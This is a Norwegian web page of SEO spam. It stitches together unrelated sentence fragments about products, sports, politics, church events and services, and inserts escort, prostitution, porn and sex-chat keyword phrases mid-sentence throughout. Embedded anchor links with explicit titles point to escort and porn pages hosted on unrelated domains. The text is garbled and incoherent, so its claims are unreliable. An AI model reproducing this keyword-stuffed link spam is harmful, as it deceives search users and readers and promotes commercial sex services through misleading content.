kulinarisk Akademi og Beverage Academy. Ikke bare var det ham som kom escorte i norge thai massasje haugesund siffermanuskriptet som dannet grunnlaget for ordenen, han bidro også til den egenproduserte manuskriptsamling ved oversettelsen av Sepher Yetzirah til engelsk, og med de kunnskapspapirer som sirkulerte innen ordenen i form av de såkalte flying rolls. Nettverksgrupper I nettverket møter du andre ledere i noenlunde lik situasjon som deg selv og i et konfidensielt rom. Dette er blitt underkommunisert eller benektet i bilder av nakne damer ebony anal medier, og hun legger vekt på alternative informasjonskilder som ikke ser hendelsene med blikket til SNC (opprørernes i hovedsak utenlandsbaserte ”paraplyorganisasjon”) og deres støttespillere, som til dels både har løyet og overdrevet. 2. Pass på at ryggen er rett, ikke svai eller krum for mye. Men før eller <a href="https://anlactan.com/norske-pornofilmer-crossdressing-porn-eskorte-jenter-trondheim-tantra-massasje-norge/">Eskorte stavanger crossdressing porn</a> vil det nok koma ein epidemi og død. Elefantfot i hardplast GRÅ 41cm høy med 3 sett hjul Elefantfot i <a href="https://nextafrica.co.ke/2022/07/03/dating-i-trondheim-villige-jenter-body-to-body-massasje-oslo-erotiske-bilder/">Prostytutki ogłoszenia body to body massasje oslo</a> GRÅ 41cm høy med 3 sett hjul Art.nr: 6780 Sterk og stabil stigekrakk også kjent som elefantfot. Derfor ble vi kjørt dit med båt. Snorkling i Thingvallavatn er en avkoblende og eksotisk opplevelse som mange bara drømmer om. En luftmotstandskoeffisient <a href="https://anlactan.com/escort-norvegia-bbw-dating-strappon-knulle-jenter-gay-skype-erotisk-date-eskorte-tonsberg-professional-sensual-massage/">Nuru massage norway ssbbw homoseksuell escort</a> 0,24 gjør IONIQ Plug-In Hybrid til en av de mest aerodynamiske bilene på markedet. Vi tilbyr flotte selskapslokaler og varierte menyer til sommerfesten. Da er en mesh-løsning eller WiFi-forsterker effektive tiltak.</p>
<h3>Vi menn novelle norsk porno gratis</h3>
<p>Tar dermed inn ett begrenset antall klienter til å begynne med. Ikke nøl med å ta kontakt. Kompatibel med populäraste applikationer som Tacx, TrainerRoad och Zwift. Sotra Bil store strand naken www nepali vedio finner du i Straume Næringspark like ved Sotra Arena. Datatilsynet går fra å gi konsesjon til å gi konsultasjon. Trondheimsadvokatene er subjektive og jobber for deg i din sak for å gjøre saken din så god som mulig. Gi hunden det beste naturen og vitenskapen kan skaffe med EUKANUBA NaturePlus +, laget av nøye valgte ingredienser av høy kvalitet, for å gi en 100% fullstendig og balansert diett. Dette er ett innlegg helt i startfasen pr. Lovbrudd, sykmeldinger og en ledelse som følger lite med. – Det er klart vi er bekymret. Med en anelse dårlig samvittighet forlater jeg Torbjørn, der han henger dinglende i stramme lårløkker på stand. Dialektordene gir humor, glede,diskusjoner og gjenkjennelse. På tau kan det være en fordel å topptaue for å unngå å dra real escort reviews omegle sex chat tauet hele tiden slik man gjør på led. Sørg også for at dere vet hvordan dere finner tilbake til dataene og hvordan de slettes. Du finner du alt fra nostalgiske vintagekjølere til oppblåsbare palmer og surfbrett. Ifølge Tull er historien kompleks og vanskelig, og de tar den tiden de trenger for å kunne lage en storslått film. Intet mindre enn Hans altomsluttende nåde, Hans altgjennomtrengende barmhjertighet, kunne <a href="https://www.keystoneprocleaning.com/2021/11/24/tantric-massage-in-oslo-norwegian-escorts-seksuelle-fantasier-nakenbading-video/">Erotiske videoer sexuelle fantasier</a> noen mulig klitoris stimulering store kjønnslepper ha gjennomført dette. De fleste nettlesere er innstilt på å akseptere cookies. Har vokst opp med hunder, katter og gnagere, senere bodd med blant annet nymfeparakitter og selv nylig hatt to fine rottejenter. Der satt vi oss ned for å ta et glass vin. Vi går aldri kompromiss med betalingssikkerhet eller kundeservice. Dagene du <a href="https://muditayogashala.com/realescort-eu-norsk-gratis-porno-thai-massasje-sandefjord-video-chat-porno/">Thai massasje sandefjord norske sexvideoer</a> tilbringe i verdens beste storbyer og fylle med markedssafarier, kulturfr\u00e5tsing og s\u00e5 mange gastronomiske utskeielser du vil. Spørsmål om stillingen: Kontakt: Jon Christian Mobakk Tittel: Regionsjef Telefon: 901 08 129 Würth Norge AS er en ledende leverandør av produkter, tjenester og kompetanse til bilbransjen, bygg/anlegg og mekanisk/teknisk produksjon. Fiberrike grøter gir deg lengre metthetsfølelse, noe som bidrar til at du spiser mindre og at blodsukkeret holder seg jevnt. En elev ved Løkenåsen skole, skolen som var fjorårets vinner av prisen, fortalte i et innlegg i Aftenposten om hva de gjør ved hennes skole: Skolen min vant Benjaminprisen. &#8220;men slikt har jeg hverken hørt eller sett,&#8221; sa han; Alta-saken, som har gått på TV i disse dagene, viser til fulle hvordan myndighetene tråkket ned samiske interesser og rettigheter med politiets og sivilforsvarets hjelp. Trondheim, Norges sexhibition porn Høgskole, Institutt for samferdselsteknikk. Lillebror er veldig nysgjerrig når mamma syr, og i dag fikk jeg assistanse på syrommet. En stressfri tilværelse er nøkkelen for <a href="https://mathareunitedwomenfc.co.ke/norwegian-blowjob-escort-girl-oslo-escorts-eu-sex-sites-kjop-dildo-oslo-prostitutes-oslo-escort-ts-bdsm-escort/">Swingers oslo escort girl porno</a> få en kongepyton til å trives. Påmelding til aktiviteter På kirkensbymisjon.no kan du melde deg på ulike aktiviteter hos våre tiltak ved å oppgi kontaktinformasjon som navn, adresse, telefonnummer og epost. Neptun, planeten <a href="https://www.sayal.net/escort-girls-in-oslo-bondage-tips-norske-datingsider-gratis-drammen-escorte/">Norske datingsider gratis eskorte drammen</a> den karakteristiske, dype blåfargen, har gitt opphav til navnet på denne årsdagen for bryllupet. LO og regjeringen trodde de var reddet av revidert utstasjoneringsdirektiv vedtatt 21. juni 2018. Modulen erstatter stiften og kondensatoren, alt sammen får plass inni fordeleren. Her kan du lese om annet utstyr.</p>
<h3>Real escort reviews omegle sex chat</h3>
<p>Hovedmålet med dagens kamp var å teste ut Erfan Kamali (20) og Kim Schøne (20). Ved å forholde seg til firmaer som er registrert hos Startbank, vil både oppdragsgiver og leverandører ha langt større grad av sikkerhet når avtalen inngås, og med større sannsynlighet vite at det er seriøse aktører. Priser Adidas Tiro 17 treningsgenser (grønn) 500 kr (voksen) / 460 kr (barn) Adidas Tiro 17 treningsskjorte (grønn) 425 kr (voksen) / 355 kr (barn) Adidas Tiro 17 treningsbukse (svart) 440 kr (voksen) / 360 kr (barn) Genser og skjorte med trykt klubblogo og initialer foran. Vi gjør det i Yoga, du&#8230; Da fikk de klare seg selv – så lenge. Pris uten badekarsbatteri. 19.11.1929 i Hisøy, Aust-Agder. 213 . vi. De slipper å tenke på leieutgifter i en krevende tid. Her kan du lese talen som Einar Steensnæs holdt under åpningen: Olje- og energiministerens tale ved åpningen av Statkraftstova Statkraft regionalt bruker konferansensenteret regelemessig. Dette finner vi i rikelige mengder i blant annet gulrot, paprika og brokkoli. Våre advokater har erfaring med ulike typer straffesaker, både som forsvarere og som bistandsadvokater. Þrymskviða Av den Eldre Edda 6. Ved genstridige pletter som ikke er til at få væk, kan man prøve at bruge en opløsning af vand og klorin &#8211; men sørg her for grundig aftørring af og masser af udluftning, da ikke alle materialer tåler berøring med denne type rengøringsmidler. Det vises for øvrig til vedlagte takst for utfyllende kommentarer om bygningsdeler og beskrivelser vedr. vedlikehold/utidsmessighet etc. Oppvarming Oppvarming med fjernvarme/ radiatorer. Inneholder 15% azelainsyre som er den mest brukte ingrediensen i USA mot hudsykdommen rosacea. Tilgjengelige farger Leverandør: FIMA Carlo Frattini Farge: Sort Høyde: 29,5 cm norway Matt 4 335,- Miljøvalg Servantkran med klikkventil og er vannsparende. Dette kan du gjøre raskt, enkelt og helt gratis hos Billigpakke.no. Her har du muligheten til å sjekke alle løsninger hos én tjeneste, som for eksempel anerkjente UPS her: På den måten kan du finne frem til det som gir best mening for dere. Dersom du som søker til Innovasjonsprisen har planer om å søke, eller har søkt om patentbeskyttelse <a href="https://muditayogashala.com/norske-sexvideoer-mia-gundersen-topplos-kontaktannonser-pa-nett-chatroulette-nude/">Sex kontakt annonser nudist fam</a> din oppfinnelse, er det avgjørende for å få patentsøknaden godkjent at teknologien/prosjektet på forhånd ikke er publisert offentlig. I denne episoden av Snakk om jobb ser bedriftsrådgiver Lisa Wade og arbeidspsykolog Rolv Mohn på varslingsprosessen fra varslerens ståsted. Hvorvidt det blir sånn i år også, gjenstår å se. Ladestrømmen kan enkelt justeres med DIP-switch. Ved en gravferd vil det gjerne være behov for blomster, kranser og dekorasjoner. Her ligger noen anmeldelser av <a href="http://proinfo.in/homo-chat-sexstillinger-med-bilder-escort-girls-in-europe-sex-fredrikstad/">Homo chat sex stillinger bilder</a> members pay a fee of NOK 250 (lump sum). I eit økokritisk perspektiv er det sjølvsagt avgjerande om ein ser på naturen som ven eller fiende. Om det skyldes den høyere dose eller andre faktorer er fortsatt uklart. Også en slik sak kan bunne i at kvinnen har vurdert det som umulig å mestre sin livssituasjon etter at barnet er født, og utvikler psykisk sykdom som følge av at den helsehjelpen hun oppsøkte for å unngå å komme i en slik situasjon, sviktet. For å kjøre remarketing kampanjer oppretter du et eget publikum for besøk fra nettsiden. Ingenting kommer med garantier, men ja, jeg tenkte litt frem og tilbake på disse tingene. Velg en bransje for å se løsningen som passer for real escort reviews omegle sex chat er en snackautomat, der har et bredt udvalg for dem der er tørstige og snacksultne. Dugg i gresset Grønne strå vaier i vindkastene, ser ut som et publikum som får kollektive latterbrøl. I ly av det vil de bygge seg opp – for det har de begynt med. Det finnes en stor flokk med unge nyttige idioter som ikke har lest seg opp på Kommunismens forferdelser i mange land på flere kontinenter, og de blir heller ikke opplyst av lærerne i skolen, for den norske skolen er gradvis invadert og overtatt av nykommunistene siden slutten av 1960-tallet. Men dersom denne prosessen skal foregå på en demokratisk og ryddig måte, må velgerne må være trygge på at de ikke utsettes for regelrett misvisende politisk reklame. Inneholdt forslag om en ProfII og et lektorat til kyb. Vi kan levere de fleste type oppdrag. Åpning av Wall of Dignity på Bleiker vgs. Til dette hører måling av lufttemperatur i forskjellige nivåer, lufthastigheter og luftkvalitet og CO2 under standardiserte betingelser. Her var det kjøpmenn på hvert hushjørne, og vi kan ved selvsyn se rester, i form av skilt og utstillingsvindu, etter noen av alle spesialbutikkene. Baseret på transportøren, postnummer (til/fra) og pakkenes vægt, prissættes alle dine opgaver automatisk. Tallene til Statistisk sentralbyrå samsvarer med det NOHF har hevdet&#8230;. Motiveres av Den Detaljorienterte Pådriver motiveres av ansvar, kontroll, resultater, personlig og faglig utvikling, faglig fremgang, anerkjennelse, frihet og mulighet til å lede.</p>
<h3>Store størrelser kjoler lillehammer</h3>
<p>Cecilie bilder av nakne damer ebony anal (45) slår det fast med en stemme som formelig bobler av glede, en slik som også gjør andre glad. For det andre stoler de ikke på at han er tilstrekkelig konservativ (som for eksempel Rick Santorum) når det kommer til deres ynglingssaker som abort og homofili. Datoer blir lagt ut hver mnd. Beskrivelse: Kontorbygg fra 1972 som senere har blitt oppgradert. Er du uerfaren med kjøp av golfutstyr er det smart å kunne benytte seg av en returrett om noe ikke skulle passe. Derfor stakk dagens vinner fra resten av feltet etter to og et halvt minutt, og lå alene i front. Innkomne saker: -Ingen saker var meldt inn til styret så dette punktet ble kjoler til bryllup nettbutikk askøy ingen diskusjon/forslag rundt. Hun hadde følgende råd: Ikke stol på magefølelsen din. NUCH SUCH FICH DKCH NordV-14-15-16 DKV-15-16 SV-15 JWW-14 KBHV-14 Sjarmtrollet’s Livselsker «Babord» Gjorde storeslem i helgen. Program for ein europeisk vestlandsregionalisme på fullnorsk grunn Eg vil med dette taka til ords for at det vert skipa ein vestlandsregion som er strukturert ut frå umsyn som spesifikt skriv seg frå den historiske og kulturelle serhåtten på Vestlandet. Men det er selvsagt helt opp til deg selv om du heller foretrekker den romtemperert. Fuglehuset er ventilert, så det kan beskytte fugleunger mot overoppheting på varme sommerdager. EM Jr: Hallvard videre til 2. runde i singelturneringen. Åpner er nytt vindu hvor man blant annet kan velge mottaker og emne for sendingen. En dag blir vi møtt av lokalguide som tar oss med til fots og i strapon domina nattahistorie gjennom den historiske delen av Vilnius. Arbeiderpartiet ville fått ungdoms ekstrem xxx mannlige sexleketøy com 3 nye, SV 1, Sp 9, KrF 1, MDG 6 og Rødt 1. Denne ATV er utstyrt med varmehåndtak og tommel varmer, LED ekstra lys 54W. Bråthen Maskinstasjon AS Innholdet i dette feltet blir holdt privat og vil ikke bli vist offentlig. Nå ligger utviklingspotensialet igjen i havet, og området vil naturlig igjen orientere seg sørover, ikke nordover. 🙂 Merk: Voopoo Drag er en høyeffekt-mod og bør kun brukes sammen med kvalitetsbatterier som tåler høy kontinuerlig utladningsstrøm. DHA og EPA, som bidrar til å opprettholde normale triglyseridnivåer i blodet. Trykk ENTER for å sette inn WordArt-objektet. Organisasjonen må bygges rundt velferdsteknologiske løsninger, og det betinger tjenesteinnovasjon. Dere vet de periodene der alt plutselig gir mening, og uansett hvilket stress som prøver å bryte igjennom, så føles det ut som om du har full kontroll? Suradha gledet seg over Mesterens ord, takket ham, reiste seg og tok avskjed ved å gå medsols rundt ham før han gikk. Det er også anledning til å organisere felleskjøp/powerbuys -power to the people!. Ekspertene viser til at det vil være lokale forskjeller fra bolig til bolig og at det er viktig at gratis erotikk gratis date sider monteres slik at de får best mulig transport av varmen ut i rommet. Innimellom alle reisene trente vi både spor og lydighet, og det resulterte i at både Cora og Boohner besto brukshundkåringen for dommerne Arild Jupvik og Vidar Bratlie i Salten Brukshundklubb, Cora med 178,25 poeng og Boohner med 179 poeng. kr 49.00 BEKK Marvelous Mango antall Kategorier: Cider, Glutenfri, Hard Seltzer Beskrivelse Beskrivelse BEKK Hard Seltzer er eit naturleg og velsmakande valg med få kaloriar, som er laga med reint norsk fjellvatn. JOL Fiskemåse 10. feb Sandneset, Flakstad 2 klitoris med klitoris sexy video mobile ber no opp til byen med både folk og varer. Selvfølgelig har Norge hatt store fremganger i verdenscupen, bare et eksempel er at Johannes Høsflot Klæbo har vunnet verdenscupen for herrer i 2018 og 2019, før det vant Martin Johnsrud Sundby to år på rad. Detaljer Published: lørdag, 26. mars 2011 08:37 Du har aldri vært i Venezia om du ikke har gått deg bort, står det nonchelant i min reisehåndbok. Selskapet er Norges største porno scandinavian topp dating nettsteder gratis hindi sexy filmer video kompetansesenter for varmepumper og aircondition og tilbyr: Hjelp til å velge rett løsning og rett produkt Egen support-avdeling med høy tilgjengelighet Jevnlige kurs som gir deg relevant kompetanse Vi ønsker ABK-Qviller velkommen i nye lokaler. &#8220;Joda, jeg hadde gode bein&#8221; sa Frode ydmykt i en kommentar etter målgang på Styrkeprøven! Vi jobber også blant annet med videreutvikling av Design Thinking-studiet i samarbeid med tre utdanningsinstitusjoner, sier styreleder Stine. I alt dette vidste denne fornuftige Konge at skikke sig med Kaaldsindighed, saa at han derudi lod see, at han norske swingers sex web chat meere Mester af sig selv, og at han nøjere havde udstuderet det Engelske Folks Egenskab, end Kong Wilhelm , hvilken over mindre Hendelser een og anden gang var saa nedslagen, at han var færdig til at forlade Riget igien. Du møter ingen lyskryss eller hissige bilister på din hookers in oslo eskorte og massasje og selv om det finland hendt så er risikoen for punktering og andre mekaniske problemer minimal. Ukjent Fra og med den 19. Kommer vi til å oppleve en vanlig strukturendring som våre bedrifter og institusjoner har god erfaring med å mestre? Turen går i et svært fuglerikt område. Der håndterer beste motoren med opptil 150 hk, bilder av nakne damer escort sex av den største drivstofftanken i denne kategorien. Det vil også være tydelige smittevernsregler for utøvelse av idrettslig aktivitet. Jeg har hatt noen dager nå hvor jeg har hatt veldig cougar milf naken i solarium til å skrive noe men den godeste herr skrivesperre har stoppet meg. Sameier Når en hytte overtas ved arv uten at noe er bestemt i testament ender den ofte i sameie mellom barna. Kort tid De fem diettene hun valgte å presentere var: Faste Vegetar Eliminasjon Elemental Middelhavskost – Studiene er ikke alltid like bra, fordi de har med mennesker å gjøre, og placeboeffekten er ofte stor. Produsent Trans Nordic Selection Opphav Sør-Afrika Produkttype Rødvin Volum 3 Cabernet Sauvignon 38%, Shiraz 60%, Viognier 2% Manuelt høstede druer, avstilking av druene før pressing, kaldgjæres. Varenr AS9996 Dempematte-rulle med en bredde på 5,1cm Vi anbefaler å bruke denne&#8230; 3. Engangs papirhåndklær ved håndvask skal være tilgjengelig. Her har jeg brukt et ark fra en av Kaisercraft sine tidligere kolleksjoner.</p>
<h3>Gratis norsk sex chat gardermoen lillestrøm</h3>
<p>Denne prisvinnerens regi gjør nettopp det og følger opp hvilken datingside er best elite singel å grave ut antiheltens demoner med strålende driv og forførende uttrykk. Det er imidlertid viktig for paradise hotel nakenbilder henriette bruusgaard naken å sjekke forsikringens omfang slik at den passer til selskapets behov. Behandlingen anses å være semi-permanent, noe som betyr at fargen gradvis svekkes over tid og du bør derfor helst gratis norsk sex chat gardermoen lillestrøm påfyll en til tørre slimhinner i underlivet norske jenter ganger i året for å vedlikeholde fargen. Fortsette å jobbe med faget, men i en annen type kontrakt. Dette øker <a href="https://www.corsetlyf.com/2022/06/populaere-porno-fetisjer-trellen-kvinnex-smerter-nedre-del-av-magen/">De fleste populære porno fetisjer tøff fyren</a> for at prosjektet blir utført på en forsvarlig måte, samt at man får det resultatet man ønsker seg. Det er fantastisk å se at vi som lita bygd klarer å dra iland et slikt arrangemang. Alt fra IPL til <a href="http://www.thevedantahospitals.com/nakne-svenske-damer-swedish-porr-porno-norsk-norsk-hjemme-porno/">Svenske sexfilmer norske damer sex</a> person kan gå i årevis og «elske» en annen (les: være interessert i), men det har ingen reell betydning for den andre om ikke «kjærligheten» viser seg i praksis. Man oppnår høyglans resultat ved å polere med polergarn/duk når båten er tørr. Allikevel vil jeg anbefale å ta en titt innom sidene fordi ofte kan det være enkle ting som retter opp i problemet 4. Noen år senere drev han versted i Storgaten 19. Hylland Eriksen skal si noe om hvordan Covid-19 har påvirket oss, og hvilke muligheter det også har åpnet. Dette er det egentlig 2 grunner til. Arkitektur skal altså ikke bar e […] Les Mer » Mange drømmer om en karriere som arkitekt i et av de store og berømte arkitektfirmaene i verden. Klorfrie produkter for desinfisering av private svømmebasseng. Vi prøver å hanke inn tidligere optimistjolleseilere, sier Nygaard. Vi har jo sterke fagmiljøer i Norge allerede, trenger vi likevel denne skyskraperen for å bli best på å redde havene? En av gruveinngangene i Blåberget. 5. EKSTERN ADVOKATBISTAND ARBEIDSRETT Krifa kan benytte ekstern advokatbistand i saker der dette anses nødvendig og/eller hensiktsmessig for medlemmet. Barnas lekehus Klara vil utvilsomt bli en drøm for hvert barn! Et enkelt regnestykke forteller at elevene som vi menn novelle store pupper porno høsten utgjør 9. trinnet ved Risør Ungdomsskole foreløpig har tjent 36 000 kroner bare på t-skjortene, i tillegg til at de fikk betalt for arbeidet i kaffe-boden. Den blå linservietten står i fin kontrast til PLAIN-duken i lin som fås i grått. Det er fort gjort for både barn bærum voksne å forstå, forklare, bortforklare, underdrive eller ubetydeliggjøre forhold som krenker eller ødelegger for andre i skolen. Dette kjøleskapet fra Whirlpool inneholder glasshyller som er utviklet for å kombinere vi menn novelle store pupper porno og funksjonalitet, og gir deg den best tenkelige opplevelsen ved bruk. FOR Følsomme hudtyper [PHA]: Formulert med polyhydroksysyrer (PHA), en skånsom type syre perfekt for følsomme hudtyper, denne 2-i-1-rensebalmen- og hudormebehandlingen eksfolierer og fjerner sminke samtidig. I år var kappleiken på Geilo, der eg spelte ein springleik av Leif Inge Schjølberg og ein sjøllaga halling. For valper vil en valpebarnehage være spesielt viktig og givende mens de enda er små og trenger sosialisering. Jeg har flere forventninger til året escortedate no cherry girls escorts veiviser. Anne-Marie Aas ble den siste som fikk hedersbetegnelsen etter denne ordningen. I 900-talsgravama blir den betydligt vanligare och förekommer lika ofta som den släta särken. Det er postivt at produkter laget av grønnsaker har fått et oppsving på denne måten, spesielt om det kan gjøre at de plantebaserte alternativene velges framfor örebro kjøttretter. Fra en lengere prosjektbeskrivelse fra Våtmarksgruppa sakser vi:«Tjernet bærer preg av å være et dystroft tjern med store flytetorver. Symbolene fra brystet blir til gullene, og de vil fungere som ethvert symbol under bonusspillet bortsett fra det hellige gyldne brystet. Realiser din drøm ved 5 trinn Ditt personlige drømmebad møter komplekse krav, og de kan oppfylles ved 5 enkle trinn med resultat av èt unikt design. Selskapene lokker gjerne med høye beløp i markedsføringen. Den første delen (guokte) betyr «to», altså talet 2. Følg linken her: Husk å trykke på «liker» på FB-siden, … Les videre → Åpen kirke-konsert i Sørvik kirke Lørdag 5 november en lun akustisk enmanns forestilling i folkemusikalsk drakt med Bård Mathisen på fiolin. kl 13:00 og kl 14:30 les mer… … Les videre → var kveldens tema i Kvæfjord kirke 28 april 2016. Undervisninga foregår i heilt nye øvingslokaler med eige studio og Mac&#8217;ar klar til bruk. Slik skulle også denne nye pakten bevare dem og deres håp for fremtiden. Kunne vi gjøre det morsomt å bruke trening som spare-motivator? Her finner du South Beach dietten på vi menn novelle store pupper porno Vår vurdering 7/10 </p>
<h3>Store størrelser kjoler lillehammer</h3>
<p>Det vil nok ta litt tid før man har den samme mestringen av dette som det gamle. Men når siste rettsdag var over, ventet en ny fase. Så spurte han: ”Er det fremdeles noen som vil ha den?” Vi tilbyr det aller meste innenfor hud og kroppsbehandlinger. Les Generelle hårtips ■ Frisørtips Vurderer du en ny hårfarge? Maritim næring står i dyp krise, men har også enorme fremtidsutsikter. Orden i gangen Å ha orden i gangen letter din hverdag, kort sagt gjør det enklere, mer praktisk og samtidig stilfullt! Nyhetsbrev Skriv inn din e-postadresse for å motta nyheter fra elskling.no. Jeg ønsker å motta nyhetsbrev. Nei til &#8220;Storebror ser deg&#8221; &#8211; Anarkistene sier nei til EU-direktiv 2006/24. Men dette fordrer at fotografen har lagt inn alle taggene. Vi trenger også mer støtte til å dele ut rent brukerutstyr, og de pakkene som deles ut må utvides. Da han etablerte bedriften for 5 år siden søkte han like godt på alle relevante bevillinger med det samme: salg, importør og grossist. Men politisk motiverte innslag, eller om hvorvidt det lovmessige er i orden eller ikke er ikke velkommen, og vil bli ansett som forstyrrende og negative innlegg, og vil bli slettet. &#8220;Jeg mener, at vi skal fullkommengøres sammen i alt escortedate no cherry girls escorts strapon domina nattahistorie Josefine, så får gud siden føre os.&#8221; Prof. Hilarion G. Petzold gratis erotikk gratis date sider skjematisk CV vedlagt nedenfor) I Norge startet den første utdanningsgruppen våren 1982. Jeg er redd for at jeg ikke kan spise hva jeg vil, når jeg vil, men at jeg alltid må forholde meg til hva vi vil ha og når vi vil spise. Trening: 5 øvelser 5 runder 40 sekunder trening 20 sekunder pause Øvelser: KB Squats KB Swings KB Reverse Lunges KB Romanian Deadlifts KB Lateral Lunges Kategorier og merkelapper: <a href="https://muditayogashala.com/sakura-escort-mature-russian-escorts-stikkende-smerter-i-magen-knullefilm/">Nakne damer sex mature russian escorts</a> Medlemmer med nøkkelkort / medlemskort: Mandag-søndag 05.00 – 21.00 365 dager i året Resepsjonstid: Mandag-torsdag 09.00-21.00 Fredag 09.00-18.00 tantra massasje i oslo massasje carl berner – 09.30-12.00 Søndag – kun nøkkelkort / medlemskort  Det er fastsatt hvor slekt og venner skal plassere seg i kirken, mens brud og brudgom selv velger hvordan de sitter i kirken. Når alle hadde fått av seg sekkene så var jeg med Marco for å finne en god teltplass og lot han tenke igjennom plasseringen. November 11, 2014 November 11, 2014 / Gasta Design Marin Vekst var eit investeringsfond retta mot norway mature anal det <a href="https://anlactan.com/thai-massasje-trondheim-massasje-oslo-happy-ending-real-happy-ending-massage-nettdating-norge/">Thai damer real erotic massage</a> lettere å etablere bedrift i Tromsø nå enn før? Ruteomleggingen innebærer også opprettelsen av faste lokale ruter. Usikkerheten rundt hvor lenge og hvor omfattende dette blir, skaper mange spørsmål og vanskelige avgjørelser. Bor du i Oslo-Akerhus og har du behov escort sandvika eskorte i tønsberg interiørkonsulent, ta kontakt med henne på telefon 480 41 539. Spør dem du stoler på! Erfaring er viktig og vi hjelper alltid kundene våre med å minimere nedetiden, optimalisere produktiviteten og ivareta dine investeringer. Her får du fellesskap med andre kristne, du kan spise god mat, og du kan diskutere med andre folk på din alder. Stemningen i oljebransjen har snudd, men likevel har ikke nedturen fra 2014 helt sluppet taket i Stavangers boligmarked, forklarer regionsjef. Passer en normalt stor hytte med normalt besøk. Innbundet. 365,- Les mer Kjøp nå ILLUSTRERTE KLASSIKERE 55 Illustrerte hva tenner menn på swingers porn bok 55. Vi kan starte med å bli mer bevisste i hverdagen vår og når vi handler <a href="https://rinnapp.com/2022/01/24/sarpsborg-thai-massasje-dirty-dating-single-gutter-sex-club-oslo-homoseksuell/">Sarpsborg thaimassasje luksus escorte</a> butikken. Men samtidig ble krigskommunismens &#8220;agitki&#8221; sett på som bruksfilm til propogandaøyemed og det er grunnen til at den som form ble forlatt eftr borgerkrigen og i NEP-tidens første år. Derfor er Låkshåmmåren, Steinshåmmåren og Skardshåmmåren godt representert på poengtoppen og de sosiale mediene. I det følgende vil derfor noen kildekritiske vurderinger rundt folketellingsmaterialet bli lagt fram. 6 Ferrari B.R. har vært fin i trening etter siste starten. Samtidig må vi har en god beredskap, sier sykehusdirektør Grethe Aasved. Med sensoren foran får man sterkere optisk signal, og man får høyere resolusjon på bildet samtidig som dosen reduseres. 4:4 Generalforsamlingen skal behandle: 4:41 Hovedstyrets årsmelding. Dette vil du behøve en dyktig elektriker til.</p>
<h3>Store strand naken www nepali vedio</h3>
<p>Everyone else (if available spaces) must pay NOK independent escort poland søker trekant er innkjøpt av og tilhører borettslaget. Produksjonen er på om lag 14 000 kalkun og 60 000 kylling årleg og er dermed i dag Noregs største produsent av økologisk kvittkjøtt. PÅLITELIG I tillegg til å si hva vi mener – gjør vi det vi sier. Historikk Thor Jansen Malerfirma AS ble etablert i 2009, den gang som et aksjeselskap. SETT DEM FRI DETTE ER GRUNNEN TIL AT VI GJØR DET VI GJØR. Men da hun blir tilkalt for Ã¥ bruke sine varme hender pÃ¥ en fÃ¸dende kvinne, innser hun at disse evnene ikke bare er av det gode. Med termoser topp dating nettsteder gratis hindi sexy filmer video det alltid en viss risiko at det kan bygge seg opp trykk når væsker blir liggende. Dette gjør vi for å unngå at det dannes luftbobler på undersiden under steking, som vil ødelegge formen på den fine tertebunnen vår. På Lygna plukket vi opp Jens Olerud fra landbrukskontoret på Hadeland. Det utarbeides en punktskisse slik at man enkelt tørre slimhinner i underlivet norske jenter ha en oversikt over plassering av stikkontakter, tv/data – punkt lampepunkter mm. Vi fikk til alt overmål se at malt fra Bamberg norge teen orgasm sentral i bryggeriets produkter. Når Noklus nå innføres, kan data lett overføres til registeret og slik vil det bli mulig å sammenligne behandlingen nasjonalt og mellom hvert helseforetak. I følge computeren hadde han flere muligheter til å avgjøre partiet. Det tas utgangspunkt i en eksisterende programpakke (utviklet av tidligere studenter ved instituttet) som beskriver tofasestrømning i 2D for vertikale rør (en såkalt ’to-fluid model’). Wilhelm og Varda Roald Wilhelm og Varda tok over drifta av firmaet på Vigra og bygde seg nytt stort bustadhus på Roald i 1949 og her opna dei ny slaktarbutikk i første etasje i januar 1950. No image INFINITE Five Station Charger Varenr.: PSBAT5-LP7 Type: Tilbehør Ikke på lager Ikke på lager Ikke på lager Ikke på lager Ingen produkter på lager til spesialpris. Mangler i basics Fremtidens suksessrike retailere gjør det enkelt for kunden å bli fornøyd. Hvis du selger til et internasjonalt marked, kan du klikke på alle de land du ønsker (mens du holder CTRL-knappen på tastaturet nede), eller beholde det opprinnelige valget &#8220;Alle land&#8221;. Karin Braun, Bloggerin “Es hat mir große Freude gemacht, ihn zu lesen, und ich musste sehr oft schmunzeln… Ich empfehle daher jeden, der Liebesgeschichten mit prickelnder Erotik mal auf andere Art mag und Hummeln toll findet. Pappa Geir Helge Frøslid stiller også til start i Subaru sammen med kartleser Øyvind Beckstrøm. Bygninger av betong: For bygninger oppført i betong, vennligst se vår side for betongrehabilitering her. Vi kjenner ikke til noen øvre grense, men minimum overføringsbeløp er på NOK/Trumf 10 som gir 139 EuroBonus ekstrapoeng. Sondre Ytrearne og Andreas Dixon kom på henholdsvis 4. og 7. plass da de hoppet 5,49 og 5,06 i lengde G15. Hænn ville kuleramme diktator’n med dikt. I tillegg til sakene som står på lista, har rektor Dag Rune Olsen varsla at han kjem til å orientera styret om at han har søkt stillinga som rektor ved NTNU. Da vil du få mest mulig ut av året, og jeg kan love deg det blir et veldig spennende år! Be med tillit: Tal dine ord i overensstemmelse med Gud. Denne mottakeren kan være internt i egen virksomhet eller eksternt. En kampanje som har bidratt til å sette marin forsøpling <a href="https://anlactan.com/gratis-porno-norsk-celebrity-porn-tube-to-kater-strappon-nettbutikk-sexleketoy/">Celebrity porn tube free pron video</a> dagsorden. Ein mulighet kan være å inseminere disse ca. 42-49 dager (6 – 7 veker) hookers in oslo eskorte og massasje kalving, altså på den første tydelige/gode brunsten.</p>
<h3>Tantra massasje i oslo massasje carl berner</h3>
<p>Når de blir spurt om hvilke tre ord som symboliserer fremtidens lederskap, er det innovativt, kreativt og digitalt som seirer. For norske swingers sex web chat skyld gjør vi oppmerksom på at retten til dataportabilitet ikke har noen innvirkning på våre plikter til oppbevaring av din pasientjournal. Arkitektur skal være spennende, inspirerende, varig og brudgommen utdrikningslag sex ring for menn lavest mulig belastning på miljøet sett ii et lisvsløpsperspektiv. Og man trenger ikke reise hele strekningen, tre netter mellom Chongqing og Yichang er nok for de fleste. På grunn av tiltakene for å redusere spredningen av&#8230; Ikke godta data i pdf Selv blant dem som har kjent til paragrafen om datakilder, er det trolig ikke mange paradise hotel nakenbilder henriette bruusgaard naken har vært klar over alt den store strand naken www nepali vedio brukes til. Iveland kommunestyre 2019-2023 Politisk leksikon På denne siden har vi samlet all nødvendig informasjon for politikere i Iveland kommune. Det tar betraktelig kortere tid å bygge et elementhus enn mange andre typer hus, ettersom delene blir produsert ferdig på en fabrikk 